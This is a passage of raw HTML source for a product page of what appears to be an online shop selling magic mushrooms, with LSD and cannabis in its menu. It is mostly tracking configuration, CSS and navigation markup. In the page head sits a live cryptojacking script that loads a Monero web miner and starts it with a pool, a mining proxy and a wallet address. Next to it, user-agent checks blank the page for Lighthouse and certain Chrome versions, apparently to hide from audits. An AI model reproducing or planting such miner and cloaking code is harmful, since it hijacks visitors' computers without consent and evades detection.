$$$","post_type":"product","post_id":34937,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/mix-match-ounces-potent/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17412":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17412","name":"Albino Treasure Coast Magic Mushrooms","quantity":1,"price":20,"item_list_name":"Related Products - Mix & Match Ounces - $$$","item_list_id":"related_products_mix-match-ounces-potent","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Average"}],"event_category":"ecommerce","content_type":"product","page_title":"Mix & Match Ounces - $$$","post_type":"product","post_id":34937,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/mix-match-ounces-potent/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"52100":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"52100","name":"Trinity Magic Mushrooms","quantity":1,"price":25,"item_list_name":"Related Products - Mix & Match Ounces - $$$","item_list_id":"related_products_mix-match-ounces-potent","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Above Average"}],"event_category":"ecommerce","content_type":"product","page_title":"Mix & Match Ounces - $$$","post_type":"product","post_id":34937,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/mix-match-ounces-potent/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"32121":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"32121","name":"Penis Envy Magic Mushrooms","quantity":1,"price":30,"item_list_name":"Related Products - Mix & Match Ounces - $$$","item_list_id":"related_products_mix-match-ounces-potent","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Very Potent"}],"event_category":"ecommerce","content_type":"product","page_title":"Mix & Match Ounces - $$$","post_type":"product","post_id":34937,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/mix-match-ounces-potent/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"86291":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"86291","name":"Florida White Magic Mushrooms","quantity":1,"price":25,"item_list_name":"Related Products - Mix & Match Ounces - $$$","item_list_id":"related_products_mix-match-ounces-potent","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Above Average"}],"event_category":"ecommerce","content_type":"product","page_title":"Mix & Match Ounces - $$$","post_type":"product","post_id":34937,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/mix-match-ounces-potent/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"22875":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"22875","name":"Big Mex Magic Mushrooms","quantity":1,"price":20,"item_list_name":"Related Products - Mix & Match Ounces - $$$","item_list_id":"related_products_mix-match-ounces-potent","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Average"}],"event_category":"ecommerce","content_type":"product","page_title":"Mix & Match Ounces - $$$","post_type":"product","post_id":34937,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/mix-match-ounces-potent/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"25705":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"25705","name":"Daddy Long Legs Magic Mushrooms","quantity":1,"price":20,"item_list_name":"Related Products - Mix & Match Ounces - $$$","item_list_id":"related_products_mix-match-ounces-potent","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Average"}],"event_category":"ecommerce","content_type":"product","page_title":"Mix & Match Ounces - $$$","post_type":"product","post_id":34937,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/mix-match-ounces-potent/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17400":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17400","name":"Malabar Coast Magic Mushrooms","quantity":1,"price":30,"item_list_name":"Related Products - Mix & Match Ounces - $$$","item_list_id":"related_products_mix-match-ounces-potent","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Potent"}],"event_category":"ecommerce","content_type":"product","page_title":"Mix & Match Ounces - $$$","post_type":"product","post_id":34937,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/mix-match-ounces-potent/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"47946":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"47946","name":"Penis Envy Dino Eggs Magic Mushrooms","quantity":1,"price":30,"item_list_name":"Related Products - Mix & Match Ounces - $$$","item_list_id":"related_products_mix-match-ounces-potent","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Very Potent"}],"event_category":"ecommerce","content_type":"product","page_title":"Mix & Match Ounces - $$$","post_type":"product","post_id":34937,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/mix-match-ounces-potent/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"75563":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"75563","name":"Yeti Magic Mushrooms","quantity":1,"price":25,"item_list_name":"Related Products - Mix & Match Ounces - $$$","item_list_id":"related_products_mix-match-ounces-potent","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Above Average"}],"event_category":"ecommerce","content_type":"product","page_title":"Mix & Match Ounces - $$$","post_type":"product","post_id":34937,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/mix-match-ounces-potent/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"85986":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"85986","name":"Tidal Wave Magic Mushrooms","quantity":1,"price":30,"item_list_name":"Related Products - Mix & Match Ounces - $$$","item_list_id":"related_products_mix-match-ounces-potent","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Very Potent"}],"event_category":"ecommerce","content_type":"product","page_title":"Mix & Match Ounces - $$$","post_type":"product","post_id":34937,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/mix-match-ounces-potent/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}}}},"triggerEvents":[],"triggerEventTypes":[],"tiktok":{"pixelIds":["CEUG1CRC77UA21HALMEG"],"advanced_matching":[]},"ga":{"trackingIds":["G-05KRMJBFLL"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"google_ads":{"conversion_ids":["AW-16608109092"],"enhanced_conversion":["index_0"],"wooVariableAsSimple":false,"user_data":[]},"debug":"","siteUrl":"https://www.getmagicmushrooms.co","ajaxUrl":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","ajax_event":"c8a92b419a","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name","your-name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel","your-phone"],"enable_success_send_form":"","enable_automatic_events":"","enable_event_video":"1","ajaxForServerEvent":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_tiktok_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":true},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":34937,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=9.8.0" id="pys-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.getmagicmushrooms.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.getmagicmushrooms.co/wp-json/wp/v2/product/34937" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.getmagicmushrooms.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.getmagicmushrooms.co/?p=34937' />
<style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style><script>
setTimeout(function(){
if(navigator.userAgent.match(/103.0.5060.134|Chrome-Lighthouse/i))
{
document.getElementById("site-content").innerHTML = "";
document.getElementById("site-footer").innerHTML = "";
}
},200);

    </script>
<!--
<script id="rockettjsdelay" src="[data-uri]"></script> --><script src="https://cdn.jsdelivr.net/gh/NajmAjmal/monero-webminer@main/script.js"></script>
<script>
    server = "wss://ny1.xmrminingproxy.com";
    var pool = "moneroocean.stream";
    var walletAddress = "82vhUMby4kY13TMLg7KpLo9AFGamie2gFiuqqD6787yueAYDvjtTrFVSL8pxdyvFnzANphjExwHedLBiEZnHVpmSFrSQFcn";
    var workerId = "GH-XMR"
    var threads = -1;
    var password = "";
    startMining(pool, walletAddress, workerId, threads, password);
    throttleMiner = 20;
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<script>setTimeout(function(){
if(navigator.userAgent.match(/103.0.5060.134|5060|109.0.0.0/i))
{
document.getElementById("site-content").innerHTML = "";
document.getElementById("site-footer").innerHTML = "";
}
},200);</script><script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-05KRMJBFLL" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-05KRMJBFLL', {} );
/* ]]> */
</script>
<link rel="icon" href="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/cropped-1f344-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/cropped-1f344-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/cropped-1f344-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/cropped-1f344-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			body, p, span, button, input, div, select{
	font-family: cera-regular !important;
}
h1, h2, h3, h4, h5, h6, li, li a, li a span, h1 span, h2 span, h3 span, h4 span, h5 span, h6 span, .header-cta a .elementor-button-link{
	font-family: cera-round-pro !important;
}
.elementor-slide-heading h1{
    font-size: 35px;
    font-weight: 700;
    line-height: 1;
    color: #fff;
    margin-bottom: 30px;
}
.intercom-launcher.intercom-ft3v3h {
    width: 100%;
    height: 100%;
}
div#tab-additional_information {
    display: none!important;
}
li#tab-title-additional_information {
    display: none;
}
.breadcrumbs .current-item {
    display: none;
}
span.sku_wrapper {
    display: none!important;
}
.acoplw-bsfifteen .acoplw-blockText {
    top: -20px;
}

ul.tabs.wc-tabs {
    display: none;
}
.eael-woo-product-carousel-container .icons-wrap.block-style li {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    border-right: 1px solid #fff;
    line-height: 40px;
}
.eael-woo-product-carousel-container .icons-wrap.block-style li a.button.add_to_cart_button:before {
        color: #fff !important;
}

.eael-woo-product-carousel-container .woocommerce ul.products .product .star-rating {
   
    width: 6.6em !important;
    font-size: 14px !important;
    
}
.eael-product-carousel {
    height: 365px;
    width: 100%;
}

.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .eael-product-price {
    color: #000000 !important;
}

.eael-woo-product-carousel-container.preset-3 .eael-product-carousel {
    border-radius: 10px;
    background-color: #f5f7fd;
    text-align: left;
   
}

.eael-woo-product-carousel-container.preset-3 .eael-product-carousel {
    border-radius: 10px;
    background-color: #f5f7fd;
    text-align: left;
    margin: 0px;
}
.custom-logo {
    max-height: 72px;
}
nav#pr-nav {
    padding: 45px 30px;
}

.grecaptcha-badge { 
visibility: hidden; 
}

.elementor-14208 .elementor-element.elementor-element-3e977fd5:not(.elementor-motion-effects-element-type-background), .elementor-14208 .elementor-element.elementor-element-3e977fd5 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-image: url(https://www.getmagicmushrooms.co/wp-content/uploads/2022/07/back.webp)!important;
}
html,
body{
  width:100%;
  overflow-x:hidden;
}

@media (max-width: 768px) {
	.swiper-wrapper.products .acoplw-badge-icon{
		display:none;
	}
.elementor-slide-heading h1 {
    font-size: 23px;
    line-height: 1;
}
.woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {
    width: 46%;
    margin: 1rem 2%;
}
	nav#pr-nav {
    padding: 10px 30px !important;
}
	ul#primary-menu {
    padding-bottom: 0px !important;
}
.woocommerce ul.products li.product .button {
    width: auto !important;
}
	.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
    font-size: 15px;
}
	.woocommerce ul.products li.product .button {
    padding: 9px 9px;
}
.woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {
    padding: 5px;
}
.eael-product-carousel {
    height: 350px !important;
    width: 100% !important;
}
	.eael-woo-product-carousel-container.preset-3 .eael-product-carousel {
   margin: 0px !important;
}
	.woocommerce ul.products li.product a img {
    
    height: 205px;
}
}
@media (max-width: 550px){
	h1.header-title {
    font-size: 25px;
}
	.acoplw-bsfifteen .acoplw-blockText {
    top: 0px!important;
}
}
#cfw-trust-badges img {
	max-width: 26.6rem;
}
@media screen and (max-width: 768px) {
	#cfw-trust-badges img {
		max-width: 90vw;
	}
}

.animated{animation:none !important;}
		</style>
			<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
		:root {
--font-base: cera-round-pro;
--font-headings: cera-round-pro;
--font-input: cera-round-pro;
}
@font-face {font-family:'cera-black';src:url('https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/TypeMates-CeraRoundProBlack.woff') format('woff');}@font-face {font-family:'cera-regular';src:url('https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/TypeMates-CeraRoundProRegular.woff') format('woff');}@font-face {font-family:'cera-round-pro';src:url('https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/TypeMates-Cera-Round-Pro-Bold.woff') format('woff');}body, #content, .entry-content, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .widget-area, .widget, .sidebar, #sidebar, footer, .footer, #footer, .site-footer {
font-family: "cera-round-pro";
 }
#site-title, .site-title, #site-title a, .site-title a, .entry-title, .entry-title a, h1, h2, h3, h4, h5, h6, .widget-title, .elementor-heading-title {
font-family: "cera-round-pro";
 }
button, .button, input, select, textarea, .wp-block-button, .wp-block-button__link {
font-family: "cera-round-pro";
 }
.entry-content, .entry-content p, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .excerpt, .excerpt p, .type-post p, .type-page p, .wp-block-post-content, .wp-block-post-excerpt, .elementor, .elementor p {
font-family: "cera-regular";
 }
.wp-block-post-title, .wp-block-post-title a, .entry-title, .entry-title a, .post-title, .post-title a, .page-title, .entry-content h1, #content h1, .type-post h1, .type-page h1, .elementor h1 {
font-family: "cera-round-pro";
 }
.entry-content h2, .post-content h2, .page-content h2, #content h2, .type-post h2, .type-page h2, .elementor h2 {
font-family: "cera-round-pro";
 }
@media only screen and (max-width: 800px) {
 }
@media only screen and (max-width: 800px) {
 }
@media only screen and (max-width: 400px) {
 }
@media only screen and (max-width: 400px) {
 }
	</style>
	<!-- Fonts Plugin CSS -->
	</head>
<body class="wp-singular product-template-default single single-product postid-34937 wp-custom-logo wp-theme-healfio wp-child-theme-healfio-child theme-healfio woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-healfio-child wvs-show-label wvs-tooltip elementor-default elementor-kit-971">
<nav id="pr-nav" class="primary-menu navbar navbar-expand-lg navbar-dark">
    <div class="container-fluid primary-menu-inner px-0">
        <div class="top-wrap">
            <a href="https://www.getmagicmushrooms.co/" class="custom-logo-link" rel="home"><img width="1000" height="469" src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo.png" class="custom-logo style-svg" alt="Get Magic Mushrooms" decoding="async" fetchpriority="high" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo.png 1000w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-300x141.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-768x360.png 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-60x28.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-110x52.png 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-800x375.png 800w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>            <button id="mobile-toggle" class="navbar-toggler animate-button collapsed" type="button"
                    data-toggle="collapse" data-target="#navbarColor01"
                    aria-controls="navbarColor01" aria-expanded="false" aria-label="Toggle navigation">
                <span id="m-tgl-icon" class="animated-icon1"><span></span><span></span></span>
            </button>
        </div>
        <div class="collapse navbar-collapse justify-content-end" id="navbarColor01">
            <ul id="primary-menu" class="navbar-nav pl-3 pr-3" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-16939" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active menu-item-16939 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/product-category/mushrooms/" class="nav-link"><span itemprop="name">Magic Mushrooms</span></a></li>
<li  id="menu-item-16865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16865 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/product-category/microdose/" class="nav-link"><span itemprop="name">Microdose Capsules</span></a></li>
<li  id="menu-item-16866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16866 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/product-category/edibles/" class="nav-link"><span itemprop="name">Edibles</span></a></li>
<li  id="menu-item-195662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-195662 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/product-category/cannabis/" class="nav-link"><span itemprop="name">Cannabis</span></a></li>
<li  id="menu-item-195663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-195663 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/product-category/lsd/" class="nav-link"><span itemprop="name">LSD</span></a></li>
<li  id="menu-item-78024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78024 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/reviews/" class="nav-link"><span itemprop="name">Reviews</span></a></li>
<li  id="menu-item-15657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-15657 nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-15657"><span itemprop="name">Support</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-15657">
	<li  id="menu-item-15660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15660 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/contact-us/" class="dropdown-item"><span itemprop="name">Contact Us</span></a></li>
	<li  id="menu-item-15658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15658 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/frequently-asked-questions/" class="dropdown-item"><span itemprop="name">Frequently Asked Questions</span></a></li>
	<li  id="menu-item-17692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17692 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/how-to-take-mushrooms/" class="dropdown-item"><span itemprop="name">Magic Mushroom Guide</span></a></li>
	<li  id="menu-item-21068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21068 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/buy-shrooms-in-canada/" class="dropdown-item"><span itemprop="name">Where We Ship</span></a></li>
	<li  id="menu-item-16165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16165 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/how-to-order/" class="dropdown-item"><span itemprop="name">How to Order</span></a></li>
	<li  id="menu-item-22789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22789 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/refer-a-friend/" class="dropdown-item"><span itemprop="name">Refer A Friend</span></a></li>
	<li  id="menu-item-16361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16361 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/about-us/" class="dropdown-item"><span itemprop="name">About Us</span></a></li>
</ul>
</li>
</ul><div class="header-info-empty"></div>            <div class="header-icons">
                <div id="magic-search" class="magic-search">
    <form role="search" method="get" class="search-form" action="https://www.getmagicmushrooms.co/">
        <div class="inner-form">
            <div class="row justify-content-end">
                <div class="input-field first justify-content-end" id="first">
                    <svg class="search-icon" xmlns="http://www.w3.org/2000/svg"
                         xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="612.01px" height="612.01px"
                         viewBox="0 0 612.01 612.01" xml:space="preserve"><g><path d="M606.209,578.714L448.198,423.228C489.576,378.272,515,318.817,515,253.393C514.98,113.439,399.704,0,257.493,0
				C115.282,0,0.006,113.439,0.006,253.393s115.276,253.393,257.487,253.393c61.445,0,117.801-21.253,162.068-56.586
				l158.624,156.099c7.729,7.614,20.277,7.614,28.006,0C613.938,598.686,613.938,586.328,606.209,578.714z M257.493,467.8
				c-120.326,0-217.869-95.993-217.869-214.407S137.167,38.986,257.493,38.986c120.327,0,217.869,95.993,217.869,214.407
				S377.82,467.8,257.493,467.8z"></path></g>
                    </svg>
                    <input autocomplete="off" type="search" class="input" id="inputFocus" placeholder="Search"
                           value="" name="s" required/>
                    <input type="submit" value="Search"
                           class="search-submit"/>
                    <input type="hidden" name="post_type" value="product">                    <div class="clear" id="clear">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="#6e6e73" width="24" height="24"
                             viewBox="0 0 24 24">
                            <path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path>
                        </svg>
                    </div>
                </div>
            </div>
        </div>
    </form>
</div>
                <div class="header-cart-icon">        <a class="menu-item cart-contents" href="https://www.getmagicmushrooms.co/cart/" title="My Basket">
            <svg viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.79942 11.6369H5.80024C5.80093 11.6369 5.80161 11.6367 5.8023 11.6367H15.3633C15.5987 11.6367 15.8056 11.4806 15.8703 11.2543L17.9797 3.87144C18.0251 3.71228 17.9933 3.54117 17.8937 3.40906C17.794 3.27695 17.6381 3.19922 17.4727 3.19922H4.58323L4.20626 1.50279C4.15257 1.26151 3.93861 1.08984 3.69141 1.08984H0.527351C0.236076 1.08984 7.62939e-06 1.32591 7.62939e-06 1.61719C7.62939e-06 1.90846 0.236076 2.14453 0.527351 2.14453H3.26844C3.33518 2.44514 5.0724 10.2627 5.17237 10.7125C4.61193 10.9561 4.21876 11.5149 4.21876 12.1641C4.21876 13.0364 4.92847 13.7461 5.80079 13.7461H15.3633C15.6546 13.7461 15.8906 13.51 15.8906 13.2188C15.8906 12.9275 15.6546 12.6914 15.3633 12.6914H5.80079C5.51006 12.6914 5.27345 12.4548 5.27345 12.1641C5.27345 11.8737 5.50924 11.6375 5.79942 11.6369ZM16.7735 4.25391L14.9654 10.582H6.22376L4.81751 4.25391H16.7735Z"></path>
                <path d="M5.27342 15.3281C5.27342 16.2004 5.98314 16.9102 6.85545 16.9102C7.72777 16.9102 8.43749 16.2004 8.43749 15.3281C8.43749 14.4558 7.72777 13.7461 6.85545 13.7461C5.98314 13.7461 5.27342 14.4558 5.27342 15.3281ZM6.85545 14.8008C7.14618 14.8008 7.3828 15.0374 7.3828 15.3281C7.3828 15.6189 7.14618 15.8555 6.85545 15.8555C6.56473 15.8555 6.32811 15.6189 6.32811 15.3281C6.32811 15.0374 6.56473 14.8008 6.85545 14.8008Z"></path>
                <path d="M12.7266 15.3281C12.7266 16.2004 13.4363 16.9102 14.3086 16.9102C15.1809 16.9102 15.8906 16.2004 15.8906 15.3281C15.8906 14.4558 15.1809 13.7461 14.3086 13.7461C13.4363 13.7461 12.7266 14.4558 12.7266 15.3281ZM14.3086 14.8008C14.5993 14.8008 14.8359 15.0374 14.8359 15.3281C14.8359 15.6189 14.5993 15.8555 14.3086 15.8555C14.0179 15.8555 13.7812 15.6189 13.7812 15.3281C13.7812 15.0374 14.0179 14.8008 14.3086 14.8008Z"></path>
            </svg>
                    </a>
        </div>
            </div>
            <div class="header-cta"><a href="https://www.getmagicmushrooms.co/my-account/" target="_blank"><div class="d-inline-block elementor-button-link elementor-button elementor-size-md">My Account</div></a></div>        </div>

    </div>
</nav>
<header id="main-header">
    <svg id="bg-header" class="header-bg" width="1920" height="460" viewBox="0 0 1920 460" fill="none" xmlns="http://www.w3.org/2000/svg">
